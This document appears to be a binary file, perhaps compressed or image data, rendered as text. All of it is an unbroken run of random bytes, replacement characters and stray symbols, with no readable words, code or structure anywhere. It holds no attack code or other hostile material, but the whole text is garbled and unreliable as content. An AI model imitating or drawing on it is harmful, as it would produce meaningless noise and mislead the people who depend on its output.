��ȄO��I�Ja)R�oh��}Hq��`-@�k�[��`.J�d�$K]��PG�	��u��L��v�6.J�{�	iD�u^��[$�Ah�K\|߆J��J[�X�*I��5�(GiCB��Fa�1H{h���Y�"����½i�*ܢ���y2^Y�?��e��y��1&�se|b���R��RlԞ<��=���'��#�Ң��O(�U�j���2 �"V:Q�)����K�E�������+�&/h14��M����uP��ֈ����i�_C"��4���2SJ��)�4�ˉ�b?%{X�K���!1i���с%)"����rM8�Q\a�{Fe=�bO�r.�y#����C��@*ai�YL0啯`h�A�T�3��ii	B����q� ]aP���cz+@��ՙ	YH��RN3VY�E�\%�h� �N���lH�e���M����x�ڞ�R��0�mnE��FI���K�"��F!1yjd�Le"���@�tH���^���MT�`DU�I�*J��B�,)kEv���CQ�92|�Q7ܢ�F*��OV�k)��‗bVE��
U����ԗǁ.h��BG�8cIVCmQ_r��	��Z��0�I�n7�!��K[gr�Y{V�X�+ʎT� {`n�����J��2MK�5'5�UMRF��$�0q�(p3���1��]��;hR����t���VlS��1��I������l.��*Pi�{CÍ���?�3�Z��®����4?�Fm���Q�HKY�� ������4�m�JK³i23![Ɍ�e��Rq�X=KǘEo�K{
'ĹJ�as"��D62�)�:�4�7��U!M �7f���z�M��&k�bi�Y:�A�`��i��OX����~�|��-��'�����%AU��j�1m��l�(�F�d�K� �RG�;��ڕ>-3ykl�M�)� �U�S"ëM����^
J�rn4j�ඹ2�N7�.y�\�m�4��tu�*�%0�Vu�������t����d��Y��<�µ�/aO�:'Ơe>�)��&�\3��1�+�UCo�iU��>�G�uS�G�2��|��B���e,�J���@(u0q]:Œ��\�+Y�trg;���7׭�=Ɨ��R�'�Z�]JHk��܄4�+�OU���2B�zPrT�/O;7���h��¬˫��ӈ���;k���<R�������V��?��@qAP���oWT-�jlEt� ʪ�ѺP�NB��\�a+�A��J��J;EK��7��.~Cy�?�RycJ�/:�,�3/q.�ICt1��Z�@C�6S
�z��H1+�l�'@"mƁ"�2_Q'_�

�
��URWfT�^\�m�a^7S}5C67�E=	�}A�O03ɇ5�G��O�`hbX{�OrH�:7Q��*'"�p�^���6�qQԁ/%�B7���SYph$g#5RY�q���R��B�SJ��+�@��A�R$L��BT(�g��74_1
�� B7�8U�t*GH[a�a
�WM.�|�w��M,�E1S3r�3F���9��2qW�vgwW��EX�>XO�
5��*�>���s5W@7��&u�@,e##�J�qlsiy(��,�bI�69C�@pb�@�rk>U+�B#�Dj��8�g-����W����Q\��zG�0�E@eC7-CS��{�D���4�s��
��R��f3�i�<;�SFѣԧ��a�vj�_��'h�
  �RXv�hUc �H��`?��U�y t,�B@z�HD#`yQ
s��Z�V]�4-�bH��j��y �!#�IIZ�"8�[��!�r����s
�%Z�D�9�%[�dQF+t�jYK�RBVE/�a
P3�H�m�BUdu,�^T}�a�W:d'_`4N��=̘g���h���
�U�U N�ON�Xe&:�
xA�ѕeIZ��cd!�Ձ��Qh�)��}�r�⁑��y�����S�Ӗ@�I.7/玪G8n	��H��6F�x�E��JuT1A{@g
�a
�U��e�bD�q'�$ �� �QG۱2T��"Wft�^���9�F5�;�U�WHOte���$u��P��'S�Us�*��H�X�1.x���.ĕ�'����fjh#�ISs�bT�5C���r
�y��:f7v9jE�[s�B�3q����dD��U:Eu����@��C��C���DQġY��
���9
�$V��'Q�<�E#�V�^:����v�n��NX�&d�� �~�6X��	�hO+aG���p,F���c�Q�T��H6�)K��@��/��b
��k򤐈b��b^*�D�S��J�Ɂ����C�4l��9!�ԂI� 0HGD�b3;O
XU����/�D�E�E�Z^�G�NO�n�<cB1F��vj�}��=qi�g;w留�Oy�{d�s!?ș ͹H^C|���-�~�,��p�g� �1�G��ӥ�g� �#��ٕ[�"y�d�?�?u+tS�G/��P_Ju_�K�������
Ya��'�&9A!���{�Mږfa�-�4���ء�(�u�n�A�hGE�z~�w ���6� E5�%�ݖ��X��I�Tb�$�~z6xɴ@_Ð��1�S�Ԋ.�"qa�!��]�v@��Z\jpR�;;Ar�B$A0I�%J!�5=�Q�T���V
 �$F"��h�]M�U
�P��M)Cu�8V/SgEN�*F��n5in=�<n��`w���
`�e�r~���2z�����X�����Q�$,ۊ��.�R.�xA�g��a7��
�҉a�W/fR8I�3[�r�E���L��W!Nv��Z��s�J Xc
t"S�z���!����<��a^䇜:QV������(�C ��nQ�)��N��g^Oc
��� �Ǜ��>s�XW��(A��Qث����a��d��3�/s#rR����âJ��"	-Mj��Xd9諼%.z�����It��1�N��[�ŕ��sh�ŕ:�㭺+���cgS�Д��
/�HH� �E3k}��E��S�j�̃(B�=�O��g��h:� �[Ewl�o�{o���uEw�qr�y���r!�e����"Yi�6�Rc)���2����5b1�2d@��ղ���!)T����R�#�Y]�JQT�h��6g\9c��	O'�L�s12� Ã�ЧPtM<�|U�-ځ�a�@<2Wq3�l�9S�[Wob�n�AG��'܈w�*��	��P eXǾ��"��p���pY$
�i(f�'Z0'-k�y���a�h8.v��Z�hj3�����V�7>[�|�&,�!!�P C�G�%��G���W� 
���#��M�D�q�� ������z�����k�?L3σn�3A�n߃)��B��d�zBXcH5�v��XvE�C+���7���6?�QҬ+�ו`	�E��:��w+�z�tk8�c4՞ܲ�t�3��Z#�YU-ǐ�v�ms��8g0O�0X�� l��{��!9(��Z�О��a>]�)�E���ԓ�͚2sN -W�~f�)l�Nd!E:���8Ӂu��ܢ|D웣�%rS͝@uY���Ť�iK����<�&$�Bk�9��&��J_��
ɞ"���bS?�AEv�C4=�f��F:��KUq\H����nh"J"֞��݅Xc ��f��MV~ؑM�Q2�gC�(�"�$��)(M�y��+}��H�5e��w����*���Z<pU��%x|��壌3��c�+,`���b9�v������iLʏ��B�ث���G���S��Ꮳj/^K��"�Ug67:��ϲ���A
L{+�J�1�B���D읒��mّ�>�M���6�1C_.���(a.�G��l�v�l��y'��V���`1p����#W�ْ��Z���|�͉]c�I��#�r�8uq2GK�b���՘�?8(�|I�Q����❑�G���T0�T�O�0r���	x7��P�"-��a �]3��7�2Ƌm�↨�f<�l_eKh��k�qW��Fł�����1Z��3�~C6��&c>�:��x G��,Q��,�H�'��HK�{�a�k�b�98�=�pID�a?{	B�g%KA)@����\�J{K�5v4ق9���[�PGTm���3�4E�֒9�<B�ʇ��A\�n3�ʭ!Ш��=�4X#5�`l̦}���W��h�y�XἝ�"�,��@"d�L�*�8U���r�Z9��8x݌Jmz�r)�r��7����Yc��M��J�e�����
��̚�W���^q�
PM��M�ŋW��U2/���&�T eJ�@S	L�"u�ԂR3Hd1"�R�H	l�ʕ�O�\���c�P(]y���%ʒ�6�4𱕫V�X�*U�*T�� �
 *� 
}P��) LQ��ZU)U�Y�B5* �џ��
%;5�Y�bz=�4hT�X�~=�Uڳm��}+T�[~����oO�?Ú=��,ոf��mun�SL���f	Y�
��sQ�A�*��	nb$e
"�Y l�掊��T=K�"5�xpR(=#0e0��V�G!��*B��9�3W�]�A��~WuBS�5�W�0@qR"B|XjA��¾�1ժ�r"i��p�W8iA�>�H$�n�I�S�*�.T�z�����,��"�(�ܢlC�0C���Jğ�J̭߄[j�����D��+1��Zj���B,*�(ۍ2�*�˧s�/�Dt�*Ɔ
�D�l��E!VD��K37C��3�!�p��'̂c�����3��p =��ΔV&�I� �C�@��ΔQL���L#� ���� �
��PDaȡ�J��T�P�@�Z�� E:)�i����J��VxҐ�-��(��z+ì�̰����Ʊ��	��΢*� ��He���ɾL�+�,���,�������PCŎ%j�c�*% /=�<���5��d�3�f�h��zj�ʨj̰=�:�"�VQ� ����r2��DUy�I3>(S�:÷3�>E�ˁ��ӡZ@>�h�9�V�N�VVEhT�֕>
%iWj�I� �j�����Q((���J�����CT��Eo����c�#��m���Q�(��/%1�k�+�R�wu<,K��,=�Wte��,m����l6RFc�Ä�
�<�T9�N%� X����.ќ&�:�%EY��<���11�3Q��O��+%���3͕:hXa��V�?u�i��X�ݤ�:
(��)��ٲ�J
��{�j��[E�dH���{(�D�C��R���?��G�S���B"a�J�chT>n5�a�jZ���1*�A@F�D,�$0*��͞�D��$P͡u\%����u�Q�����'4��AX֞��6��}��R�� �*^ ,�h��<B����$"�qxB�Qm��ʈ����)|�V[��"��KH�J ��G{Y)/2���dG��*l!��n��FVfaZja��%��\\�[�V6��8�r����V�WhDs�B�m���PO (��P�@}�:�b�u��Ül,:��*2F� $��Y�@X����!^|�I(B�I����*,&W�s������8�����־}(Y������4ˎX�_���$l�18��� 	8^I�ei���B�th]�	����"��iaX��'�e׈)`�l4S�,@	�wP�����ѓO�c�($<ѱ��`W��h�ᙀ1�L�,�(K�gLe�Q1�8��M4Ia�Vaz��(��n�bi�C�d%����j�X�����%�e)
��U��o1��V��6�ak#W�?q�Ϗ�R����$)��mĊ� J�$��b�HGRv�r�+�B<�ʅTug�@�1Y���������g�O�pu�jE�^�� m'R�,�t�Rf�!�˘F������T�H64 �}ӫ۽�8�'�Y/';��@3ǲ��FZ��X�ݴO)nJ�F�.�vˎ|�J��:��\,`���BJ�h��U�5F0z[`Y���rI41��@R�����r�)tRy0UFӄ���F ��3OANFp�/����
&�z��=G�#�rك�-�;���'��L$��N�6��I﫫��Z�ݒ@$XH�`�@�Sau�']�ٮP����J���?Pa7����k͡&�j�@'1�[��H�z�u�M���M"���LP�(0�Ҕ�	 j:K��t�#�)J���:s��u`��JɖY�"�a��P"0��[F���L��T��ڡ�RԬt+���d�����UW�B��Ź��3i�Pg���y��E�E�	 �x ��@0���'A�����[�* ���������E@���@�Є���J���K��h�1:�*0q���p9N0�����][:�q4��T���ŭGz�oFY�)��ј�˂���*P
�@���:������#�)NFZ�'�:G�����C;FD<�br��1����6E�:U��=sV�^д�E�ZqhhЂ���6Qm�flhV�L��@��漾'�8������I����/���eNI� ���\���(�
?�<���D��?�@�k�z��?H��i '�ha�X ��kY���*��3�ξ,_]���T��b�q�_�u����^�h�����,8���g�b��ڡ�r�0�H)��I��I2OA�%��1��b1V�"�Ⲡ �*��nc�/�2�i��J"��8�(��7~�<|C8��:��C8���|C�=ܷ
�=���
h>�3>`�  {�"T����<H����и��雸�S����E��;C2��{c���$���-��4��X�S���ASc�>�#����I��Ȝ�ɜ�K��{&	q�`J��*c.�٥�2���;I!2�
"�������)�9����nk�8<������b���	�h�$ɧ�;�(�&̷�ӷxA����={�A}[B������ك8o�8ȁ��/T=? 9|�8#��9���+Cڣ�@�5�7�Ct��7��؁D"�%��I�/Ns�Ok��C�	RR��3[[2Ub��G����Hظ��щ@�DG)6���7�*cE�Ŧ
�{��b���	l��D�����H��]��d��<Y�N+(��� ���#�8xЧ�� �����38��A� ����́��8#8�&��{8���>֓��XÜ+D�R`)�)P�(�=PK�$v�6� ���x��;���
:����L��(���R&S[��%~i:�*�IIAiV�:�# Xc��5�i��U1����� �&d#2�4�I��6��*��
�)X,Z�[\�n�N,�.+���������*	��������� `%�7@�������� �����(�<@8��Ch,,(B�{������-踗S���t� +Ь��	(�x��؄��7!8�� Lp��A�	��z�����a��	�A����C�|�W���(&Ҁ���H����)� �%W1_�c3I�٭Ld6�1E/M�R�əa�D�� �,ʮ,�����'Y���
Y'�ڋ���4��{��+5�)�~8`��!��F6������F0�� �.Ԁ%���`=@t9��HZ�o�9�P�������tI$پ�Q��
|I���S����~a��4%��H��Iތ��4�P�������D�q�V�%$5�A��;��Rl���8��;�c*<ƳE�p;��E�����Tr�y�i���ԃkQ�/� ��(����`qO��k|�H:xNQIZ�
: � ��
�K�!�,	Q���T��{>{�ؚk�J��J
�J�ۛ�����~�U/�}I�]�,�i���)R�6Ҁڌ�Qvݻbr*�1E��aæ� E��R�����&�NRHD�˦�3d���W����b�TP7�k��0#�L��ْ�I����80�(�T��+>��@�K��
�� >ki&�K�P+��Ѓ
PF��{�8H�������8��=�p�`eĀ#�q�B��v< �A�X�]��1��5���3!R3�0��<�2�1&|�5h��X�W�V0��X����Eq��dj�%ӧ��h�Q�	�O\��Y����������PJ���	أ�G��9}3���Aǈ�B `�bP8|�7?�˿h6T�"�h�~��6�Ǹ������� H��ɟ����$��!=�}����� ����4+�#�"�,}�^#�C��3�U�2�� ���5�֜�3m-�(��ؠݹߡ������詑i-�,���Id�X@XŜ�N�:Ӡ�E����.��!�u����Ћ<y
Y2�@���0T0U�+8�� !О`�9��`�`'�L6�P� �s� �9��K�Se�7��z��0����ݕ3�9���(1���8��{���!���U���� �31��(���(#�/!4�ȹ��렖!���_��D���7M�A1��R�!�y�j:��R�+	��.��.�
�P��p�v3��
���p�����Ha�s�`�x��6,�0�S��
��pN��;�N>���h��@���B\���]9�h����&<�B�S�j�;f�\�?(��b��
�������/9��I�@�3.�2�g4&�v�ɑ^�E"�q����Z�;�5���i����_��L|h�d�-d0�Ij��P�r�.��2.� �[�9��N�������3���*�5�
�5���X�ŕ8 ��� �x���F
��� B}
?�B���
�R�&�j�8ĩ�
�=є��a&� �T� �+ �P^3M$ԴZ�Y� �t��QZ��%�2vh-lA���Q�,�]�����D�᱀�)M4��d+*8���R�r.S��E䓼1� �?Ԗd-;�����	U �
Qʠp�&�}������	u� ?�'H8H�3��#R��tT����K>!��S8QP��@�B��~s����''��΃ >�GJ��� ��CsàEb���qJ������b e�ؠ����U��� ��S���gk�;&���E����.2�D�L���_����`"���E&�F	��N��B�� ']*
����9�����R ��2�����}
R&T�j����~�Gȋ1P�@Yo��&`�'`�g��A�$S�˔��b��9�M�(kma(k����(!�
����������R�02�~����9�[��KQ8ŕ������`ڡ�CA��*��`[a3�����d"��;XA�ٶ���ןt+:��2�"1���`�U^�0�-$ �) (��
Hr�(�(�IB6lj���  Ü[
����x� �U��0e���q)ܞ%7g�g�� �mf�;��`!�񫾑�,ۍ3��C#�$%�sR@��0�̓O#�x��k�V�H�T��O����� �la��=6+*&���
����;����!��Hm���.��o��p3�W`'�Wi���+m���%�<"Ч��G�>�(p��v
�����
h@p�K����] h��
��JJ��T �P�BU���7FdAuʡAT&<h��a�  ���*�,�&⩍<�<�qc�� ZΜ��%ΙoB���@ Q@M *�)��(z���BU�R54jUV�X1eET(ѰCDU����VU�b�
��q�B ���Vz����A��Z�pܹ����R5�)��5��q[���ZP��R@�bUU��Vp��U�U�d��݊��Q�T�5@p��S�n5j]SO�$�|%DT� L�~�tT$0@��ň a,B��"��܍ )��F�*����!#���P�.�bFE���N�89T�F�U B)l�*7��A
��)#���	��PA��BB|��AdH�h"���J:S�=4���JRK��SI�$STYETPQ�UX�\m�d KN��RHM�[��UWe|֊{��f+�2��t�Y�evIFYc����c����(�����yVZ\��l����*��f�l��қq�&�ly��M7iӌˡr�u3�2D|�QX^EŐ�)5���#Yĝy,8�z��\��G5���º��4�����G*��w�(�~��DC��A�F�ud"L�)��>�kO��XoJ��I@PZ��Y#�ScQ�@TW�Qe9��Ub2�j�i�*�YXbz'�q����]�M0��xF&�[&��\��^;����Yh�e� ж���*�eJm��6�n��)(���V��Ɗs3�✇�P u�$H0!��Y[���z�]�B���(I���D�`��R�_��T�F,�=EdB�%t�Q��0"'8>d�A z	�)ѹНºG������TcM��SUh�ٔPO
U%YgB�P�F1�Mzy�TM�VZ�o��\~�L'j��y��z����pɕ�n8ׅ3d��ُM�6����,E���B8���p$��Qt`+�E��&���2l)H�PĜ�8�#ى��0����B#�H�S�� u�� !���OH��<!��#��
�.�`��]L��,�0AH1�bW��D'&��f�#ϵdժ� pB0��')�	=b$.�%�z�)��1�IKIR�Y�t���K]�
���0�$`,UB���t�5��0~L�X&I7�e.�i���TC��~8�̟�r�ѐ�4Fk��H5@M�f�� ����x��SZ��Aa����sж��Ԅtԉ[ۂT1L-H�j +UG; B
�`Pg ��v��l� .iݐX@�L�@@B>���x!!7�	0R�W� !DA�8�� !&`�uz�*�"�'��Dv�'H�� ��{��W��ǒTG1!�,g)󖇦�eyT�RI���2-�-h
�)�4�|p����d�Q�O1��icp���<�0���hU���F)�s�pR1��S��M�t#
n� dKo̪���mB�"���z.V\[��
��+"��	LP���x�_�����E�H�2�t��z(:��'$���]o�+a����Q�^���A��I�
!��Z��v�2 #X5�et��a��* U/��(xzI6�VO��K��r���3�8�f��T�NsJ mb��A��E,���l�k�a�*V�V���9p]h7gX/��U:�t&Z�V�:ҹ�F�W j��_OT��P2L ��Bc^�T�:�"�*ݫ&���=(���G�5Yҝ�HG��Y�����d����j�,����Ґn�#�L�h6����e$����f�d�3Y]6��4ff�$ţ.�H�j�rM]մB��\k{Yq ��UK^(.p�M&�Z�]!��痚{��tr���!N(�9��.w-�ɹ΅i7��DU����i��nH*a����~-�ħ�u��c�Y�L@^�ô%������#Z����4���.��d;E2��b�kT>�I�5ۍa�"Ǵ"4�.i.� @��Ij�� �L��`�Z1�{��Pe�p��Ax4�YG'�nW�0b{$�~��i�FcH@�j��ZE� ]�w�-�M�F�N_(�o��`_���' ��f�.5�*��FҮ�H���v�U���l,��)�e�Zv�HC��0���]���&w/GG.ax��k#@�wZ�&w���]�4`����J�jՀpMp6�59�� �!ko�	�r�g���.؟����^��A�~�3:�����ޭX�x�H�I�r�ch�!�0[�i��U̹����p.�;�)���N�!c��R*���x���eKL�Ȭ���Tld��-͌�&WH����K^ Si���S��gf��]WQ( �78�oe�-E|�ʷ���.�R�:�7T�E��v!U�'�,�����|��/��e뜈��
��E��X_�N,���� ������|�aP���������R�Š��mIì�9����ݔ[��Y�,��-��rG��L�����Mƶ%h\�_��LxM�V�+��pp
Լ�����hքJ��M��J��h��P��D��EGM����M��iX�uО�N�O����T��UT�yN`�g���U��%`f͕� !	�S(OL]̖�ɖ<�H-V`���`ט	o팞@כ���p�J�h�N�O�e�a�L���ф���x���j��H����Q�X��.�J�p�Ѭ�ݩ�D-����v���_�O��	\��$��Ml`�Q"���5܉H���]��8HF0ш���� �9����l�¨��Y	��y����H��S�I��^��R��R�Id�ES)��E���$�^0��E�a a�l�QU�a@׍�/���@M�W+����d��R��(\�Y�-��l\�����5�l�ѐU�U�\�ͧ��P�
�\�܍���t����x���7N"[v9GO8��P��=��ɩyް�TZ �q$S��PI��`}���^G��a*�[�	��	$�F��d��`����������	�9h��T}�Vq�x�`!W�X=epD%(�V��X9�^\����@^e ��b9�ʙcv�#�Q�^�c�A��A˽��!�U��J�%�Eأ�����8�[y��I�zNԦ�Qe�N�M�@�S4	m�Ŏ�x�)
���SIF/:���O$͉������@���������rM�h�����g�ڍ��$�l����Ӥ]�|
��*�Y|UcTM6�JD�Ut�����V�ݍT�b���}\ƕ^����������Jt���ħyb1֐DbdQ\E�\���yi�	��D��SXEa�ږY*.LQ�MS,�k�Zɑ�����̚�E��	K��+������]�E�8��V���|FNN���dl�2F�؝�|���y�m�Sr
�d������M<��G��O4֏��D�K��`�d�أ�X��1�gA`K�u�b%�t�+x:��eV�
JŔ(IH�i�Y!MKa��Ցk�'!�����ᒵ������I$!�h��
�h"a�>���䘁N��T!m��إ��lՊ��Z���UPR��W�j���g<�|zT��˿���D�ylÙ�>.�@V����B����n����� rc�Hb^�ރy�6^���ff�g��Z��E�fd�-� ��Vh�f,���<��Ή�Dh+�OFd���h�)h�\_NjW)�l�� �fmJ���F܆��(�6%n��mŽ���m�_Ve�V�fXu�]�d�L�CP�H���Ǿ�<A�Z �A��M)�����C\��,�I+ﴪ_��Ѿ�)�I�E���MA��q����(��&.I�[�i[�MR�|f�ګ$=����q�qi�L.������f���y���yQ
�(c���M��T�S�
��R0��ȁ�C��dM��V����D�楎��ݝ�0��̄��g��n�z�|zd�N�	�M�n3Ǫ����Q^B�W��f�*2	e��)�|��:$���͝���^H���*�b`$�q͆��-�8�h�L�	�1��ڤr�-v}����PJ!2��kL!�,F�UU<�Y9%z݆W���o.�I��]��6NZ�*v��tP�d�b}�ݽ�ùn�������N��U���L������|�e����T^��C4/[���Zfl�cr~�M1�ν�U��Gb����.�
�+�$J�F`�����	t�$��b���h<�}F��*l�PBs1J�kh!�Z#���X�m�pF���n�-TL �s<�d���8�;:��	���̒��2�7�y2i����"�G�ĉ���
ɔ�ӴڗI0i���ݽ�!���n�(R|an�G�ѮQ$���E��� �h��r����k�!]�s�s!$M��Yi�w��4��1���VTf�ۅ�X�(\�y�ߤbch@^��N:�,�U&�0�HL�ݥ	r >�ݙ��n�Kܗ�ܝ�T��J���	B�K�aem�>�5��5\��Y60;�����s IH��E�E��n�*�mdH��k������\ƨܴ, �:���+����2�)�M��h���t(0f���Ve԰/2��k����G,��(|1@�܁�gD��"0>����iLT�w�X�M��`c#���JdPC�MCõ���4�4t���v6�/�٣�l}mA�l�����aJ�`C(��6a��*m�F�~v�L�TP�I�[��edh��^�����	��N����BP�-�|N�����	I�â�ؒ)|�+��'k؆m0�%+4p)���H�
ry6��;4C# {g�uS2�.���:3G��0�撰�jyo.׵vbv���9\�N�[���]a���W�����*�L�r����Pv����٠G�r,RI�I��E��	ي-`$1"]�$����Mk�n;�T�(���B35�Z�W��X�� +�B(G+./�}xv������u\�W�*.@���7���	U��C�߾ew<�uL<�{ıdJt�5�E���e7�yas9Cc�_+��Ɔ����$QW���+7σCv�Gmf��ۑR�X"}��]�ޢ��R.�vL��Ou�Ms�P�%UٌR�����^P���r�65�`�(��.�+ y*���9q���]�&͏�n�B^� 6��Ș{0%�;U���{yy�Mt�U'.C�
����/G:���׷G�fa��,�{q�uZ��?4�+� C;��Ո��i�IKh�P탧4e�rf,8}>��N�s	_��k.c�i�0�4%eo�Յrݴt��k9l�<l������������:͇�B(���՘ݳ�s,�R��.9)<;Ҹ�ӟ7XI0-y6.�����4Ǫ��믪�O0���Us,t��v.�/�J ��Y�o�����s]o���;sePb�O�6qƉ���V.��]0Yʤ	ޏd�DF.���8�+���ĪV	�2Pa+U\8���[��p���,�@�U(�B�"�ɕIW�R�Ъ�+W�l%p�*Q��tE2�̠A)��s��R�J-=Ŕ�  R��*U����T��"e��+�� �^-U�سN�B���)\R^�>ͺ�,S�e��U�6�)�s�.����Ê��z
�V�cۊ%%W0�j�n�;Y� �
<80���v2h��g;4��`C�M%0���oU���bE������s���L�:�'@$�A�V�I-��Q�FR>) �2(ʙ+W�������(X5�PXa���RI�Ve�re���2K/� 묭�4lK���r��H�j���"�R.d�0�>t�Ż<<D���
FK����R�l���Ю	a��3�p��)��7�LA����)J��4*���Δ��8U&PM��-�*�;h��H��\h!�Zq��R:��#�Ji��P~
�W�S	������lrp��xj�E�J&���oP.��ȻH-+C��Q/7{�DS킬�#M���$a푮
oͱ�X#�Ǯ�*1U�M��9�Ƿ:��F�Py�%8YCh��Iˠj�5���:Ңk%5�+381U�`ކ��κ�^�:���r�;������O��R��ȼM�$L�����k���jP�����`���'�c�_\��e�r
���q0�
�*w���Z��Y+U���$����3\u��~D5gYYvBf[z�&}��'}�M(;����>�\�M]:NH���43�������4���p��4�"�� ��|"��S�)�8؈��@��d�����8R�%���/m/�DSR�&p�3)gV��]��,XKƢ}εH�e��Tݏ�*�}�Uv���*���zD����F�At1��~���k�o+�ʳ��Q���Jv��-�2�N���T贻Yhl�
O�r�w�)��q�H���o4�I}H�)�u"J&��,�(��DA�Q�NHE[Y[R%<R�Hg$|�΂�<��*�,t[�7�� �TL��H��f���qU"�p
[W�ͺ���,m�6Y��綶�k<l�NA�7��~Z*���)"�`��� ��A�\��R�ה�&4
V�U
�`ţ�(�T
"�ӞT���O ��;R�@�:1xK!"�&9DOư�1�$W(���(��\ �l�;zR ���AL��H`��ۛ�C.,~�k��¤����K��[��$��-��c[�*R
�QP�*`�1�,�Q���($e���D@�0JUQ�"����( t kZ�2�t%%/���g<�P�>٬L���+��&6�NZ����h�S��I�1��lٚ,��k��f0�c'�2DLg�qr2��%g5U�I�v���j+5�4�a2�`�8�9d��87��y� qt��Z!H4A$��R+�hIoT%�Dy�+�F�*OyX�Q�l��{dW]x<�����R.��Go��s��h�@�z�9�Jlj?(M'oi�3sy���mS��1��ٔ~^2�I�8�VT�6��������#|e�<b�&e+�3�#�bb���&{J	r#���R�����Cj�[Y�������.)�I��x0�b=+��{з��Y^��BI	<�j�le�*������r�c�Q�i{�4���4�u����,��a��;a��aG�gV�4��4	�-�@�`YܟXёnB.S��MĹ@.q�A��()�O�� �Q'c�`���ek$�[��vw�]%�[�\^�v�#�/�)V�8�H�|Q~�,_�v5���FC�09#�<�#�[��2�k�Os
�=~�y[�-��n� [�!��I�T!��}�_^\f07����G�l��O	T�J��&�Va���t�ɏ�6ԽS��D�*��
P�c���42*@�׹m>O�����5�l���9����
�+F��V6_&�������{>�� u�|qŔ�&9B�[�{`�e(���L�&��O�̌�MJ�}�D���4�rB�L;i�g����1�tKL T�Za�,�n��P��UPMDj
�s'PIK�Jk��G :�)�$b������F�ض.%�Hf��4�ݥ`$�sM��|B��:˨+@�⻀������6��ȴ�v>?²�;�#K^ʺB6%*�[��V�?����K�"��ʦ�4*�'���)i~�Қ��cğ� x ���O�
ADm��ؤ��0 Aq�� �'���q�R)7\���Ȁ��dA͗��	r��mo�5EW��FF��,n�PQ\�p��R�<���ӏV���˪�2փ]s�߃��y���'_�>�㺻��*����M��N|sto��װ��u���Q�"٥���8��B�S�,Ni@p�&60���i�\��8��`�D��~% ���)�`�AZ��̃�"�眥aH̐�lo�f�&ʺ���&�N/�0b�Haq�Mٔkش��1b�/͔B�`��髼j�	�<b�8"�^n}�@�����-?������Q&F$,�k���b�ҍ�����
�{,Kؐ얈����r��&�>TL�V�*�T!cBaAt��@�O��$ dvo@h�G��ia6��*���>"�|�KD��Z�� ��������YZN��L�~�a8����0�c��ڊ�8��&�VI#���Lp�ǎ�R�b�e���l��g[������-SL"��p(B�+B�dJtޣ�-ݞ$�e(�k�Ћ�Ϳ���(�ސ�.,��H�SV�Ԛ
�@A@ "��:  -���cJ,�F�!���n/�pM�>�Y.���j�Hl{-=���l��N$�$�(�SoG
K�8�">H�.c_���
����j��j2BH�2jе�M#ރ�%}�'��zk_�oR!���+��P��&, !�%2%Q(F%P"��-�1ݠCc�٭�R]�e��OE-l��B-�X��R�$e �@a1�މ�މA6�$��(�C�#N�#7�͈1=sURC(9е�I�/�Xfajp&=B&O����8�m0�n�5}��4�.#��5��3˃������r}��2�S�H#�$�*��:�&"B;��M��N,bd��(�$,��-��-�s(ذ��zJ�b�%r�%�pԾT)������:�A|�"SQ U0#��2752_�<FBcNi0=6�o��s#�#g$913�EPE�+aQq�Da�k��--�D4G�o�J��:B�����Qf�*7�.��+��N>�C��(>����d��
����=�c�lL(Tb���P���Lّ��Զr�~0��:g1S'$%�XA6�A���C�-73�8Ś��o�n�37b�&Ua�n5W4B���^�$�s'4-�Ru�DeG��&}oQ�h8?�5_E3�%�-�BI��{���Q�xUI�B�(��$F;��/;O��H�s-�T=ѓ+%L%����4�F�M��PF�S���&ә��&<�%}����� p'@ i	h� b2;G'_-�B1sB33��B�h��\�_+6u33�F���R#�a�J�x��59q��oQC�8U���I�r3@3�TCt5K/S���8�%��H�P\�>�0Sn=Q�
Q"����6.��);�Crރ�VVg'�ܣh�5b��i�Pг�R�I�U> �&ˋ0��,�0�Y�y)@ms�#�O�ʜ�c15# _�(=<SP�d1t9yp5�-BS�3�"�vP�CP�p��43�V�8�_%WEK4qY��8��6�%?��6�U-�>Ӑ���[�1AG%�,sVp�Sf7��vc<Ml���TB��P�V��<-�Y��L7rd����j�N;�?%�%�r@g&(� �]AF����m4 In]rB'W3�S-mP�"3bE�PG�\5~Ws#P�dmo}tR3�_K�,M�G�~y�po%53�k�Q&~u>�Z��r��I��
�j>n?��Vaw�S-����&愹sK_�P6%b��w�ߠ��nB�0�Tl��+m�(:��D@D��w@�ԩ���X!(7�n�W��7_aU&KLa@��x��oWr6 ��A�ai�~ֵ����~[UĜ����B_�Y�X G4owxӭ��1uG�d�UX�*iS�H]b~�+�^"\!Đ|W=�ɓ�Ȇ�SM�5t�i�^X�4f7.�^#�@��<-iI�����>� I@Far�"�ȸdL��w����W��Ә�6���Vtu�6���8��pW��
UPۘP'���7=�d����C[U}��n���B�=�2i玶��w Lq�=�yOX>�r%��0���t29Lw�=�Ԟ5j��w��-��<���%�
��,?LǔM"iMB��O��O�`R��{�C�FA\�m��O-Vt	���yE�qS��13#$֋��~K�A/`�{:#���u�8`��	��IL5�
R���E6~�Ɇɴ
Sw���=�=�Q;��L�+RtkO+���gñ<�1=k�Z�eXb6��:rlJ�� a��� o�xA�h�JA8o]��{��{��s$noZ� �9�C��9����)����E�ՙ�S�_%�0s�W��Xo�8�A۵U[#��i���vS��I��+CA�˳;��Ƃb r�툕��L4����y�r���;�7g(%`�X!}�d\3� W��<_W���@��� ,SP�p�X!�fAA�m�����������C[�Sڦ�X^�_�b1�rY�ښј�	�?�"����x��5��j̔��A��)�u�Z����$�!:::c
��@l��Ye�����'z��cXѳ��|*o��hcBMRb�Y��QJM"�	]m�-\���% q�~㳍�������|�ܴ}q/<}������x���bc���ΩX�Y��Z�u;��_uóx�Z��J[�5Sz�I;�����ۆ�� :�!e���0G!}�vhe<��h��+�[S�R�M���&@?p���MQ\XM¶�v1��� &Q͍#�)�A��P�귺����n��ĭyѯ=���|\T�:����|A&����E;��\p�ѿ�"G<2�ޓ�i!�$��=��{��u�n�|�t�#��i��C��
